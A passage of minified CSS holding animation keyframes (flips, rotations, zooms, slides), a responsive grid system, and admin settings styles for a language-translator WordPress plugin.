rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}
.dg-nomargin{margin:0 !important}.dg-nopadding{padding:0 !important}.dg-grid a{text-decoration:none}.dg-grid *,.dg-grid *:after,.dg-grid *:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.dg-grid:after{content:"";display:table;clear:both}.dg-grid-pad{padding:20px 0 20px 20px}[class*=dg-col-]{float:left}[class*=dg-col-]{padding-right:20px}[class*=dg-col-]:last-of-type{padding-right:0}.dg-col-1-1{width:100%}.dg-col-1-2{width:50%}.dg-col-1-3{width:33.33%}.dg-col-1-4{width:25%}.dg-col-1-5{width:20%}.dg-col-1-6{width:16.66%}.dg-col-1-7{width:14.28%}.dg-col-1-8{width:12.5%}.dg-col-1-9{width:11.11%}.dg-col-1-10{width:10%}.dg-col-1-11{width:9.09%}.dg-col-1-12{width:8.33%}.dg-col-2-3{width:66.66%}.dg-col-3-4{width:75%}.dg-clear{clear:both}@media only screen and (max-width:1024px){.dg-col-md-1-1{width:100%}.dg-col-md-1-2{width:50%}.dg-col-md-1-3{width:33.33%}.dg-col-md-1-4{width:25%}.dg-col-md-1-5{width:20%}.dg-col-md-1-6{width:16.66%}.dg-col-md-1-7{width:14.28%}.dg-col-md-1-8{width:12.5%}.dg-col-md-1-9{width:11.11%}.dg-col-md-1-10{width:10%}.dg-col-md-1-11{width:9.09%}.dg-col-md-1-12{width:8.33%}.dg-col-md-2-3{width:66.66%}.dg-col-md-3-4{width:75%}.dg-clear{clear:none}.dg-md-clear{clear:both}}@media only screen and (max-width:768px){.dg-col-sm-1-1{width:100%}.dg-col-sm-1-2{width:50%}.dg-col-sm-1-3{width:33.33%}.dg-col-sm-1-4{width:25%}.dg-col-sm-1-5{width:20%}.dg-col-sm-1-6{width:16.66%}.dg-col-sm-1-7{width:14.28%}.dg-col-sm-1-8{width:12.5%}.dg-col-sm-1-9{width:11.11%}.dg-col-sm-1-10{width:10%}.dg-col-sm-1-11{width:9.09%}.dg-col-sm-1-12{width:8.33%}.dg-col-sm-2-3{width:66.66%}.dg-col-sm-3-4{width:75%}.dg-clear{clear:none}.dg-md-clear{clear:none}.dg-sm-clear{clear:both}}@media only screen and (max-width:420px){.dg-col-xx-1-1{width:100%}.dg-col-xx-1-2{width:50%}.dg-col-xx-1-3{width:33.33%}.dg-col-xx-1-4{width:25%}.dg-col-xx-1-5{width:20%}.dg-col-xx-1-6{width:16.66%}.dg-col-xx-1-7{width:14.28%}.dg-col-xx-1-8{width:12.5%}.dg-col-xx-1-9{width:11.11%}.dg-col-xx-1-10{width:10%}.dg-col-xx-1-11{width:9.09%}.dg-col-xx-1-12{width:8.33%}.dg-col-xx-2-3{width:66.66%}.dg-col-xx-3-4{width:75%}.dg-clear{clear:none}.dg-md-clear{clear:none}.dg-sm-clear{clear:none}.dg-xx-clear{clear:both}}
#glt-settings.wrap{max-width:1300px}#glt-settings.wrap:after{content:'';display:block;clear:both}#glt-footer,#glt-footer #google_language_translator{display:none !important}#glt-translate-trigger,#glt-translate-trigger span{cursor:pointer}#glt-settings .glt-main-settings h3:before{content:'\f108'}#glt-settings .glt-layout-settings h3:before{content:'\f116'}#glt-settings .glt-floating-widget-settings h3:before{content:'\f134'}#glt-settings .glt-behavior-settings h3:before{content:'\f185'}#glt-settings .glt-usage-settings h3:before{content:'\f106'}#glt-settings .glt-preview-settings h3:before{content:'\f115'}#glt-settings .glt-flag-settings h3:before{content:'\f227'}#glt-settings .glt-seo-settings h3:before{content:'\f11e'}#glt-settings .glt-gtranslate-ad h3:before{content:'\f326'}#glt-settings .glt-css-settings h3:before{content:'\f119'}#glt-settings .glt-seo-settings{background-color:#ffc293}#glt-settings .glt-main-settings h3:before,#glt-settings .glt-layout-settings h3:before,#glt-settings .glt-behavior-settings h3:before,#glt-settings .glt-floating-widget-settings h3:before,#glt-settings .glt-usage-settings h3:before,#glt-settings .glt-preview-settings h3:before,#glt-settings .glt-flag-settings h3:before,#glt-settings .glt-seo-settings h3:before,#glt-settings .glt-gtranslate-ad h3:before,#glt-settings .glt-css-settings h3:before{margin-right:5px;display:inline-block;width:20px;height:20px;font-size:20px;line-height:1;font-family:dashicons;text-decoration:inherit;font-weight:400;font-style:normal;vertical-align:top;text-align:center;-webkit-transition:color .1s ease-in 0;transition:color .1s ease-in 0;-webkit-font-smoothing:antialiased}#glt-settings .button,#glt-settings .button-primary{text-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;box-shadow:none;transition:.25s opacity 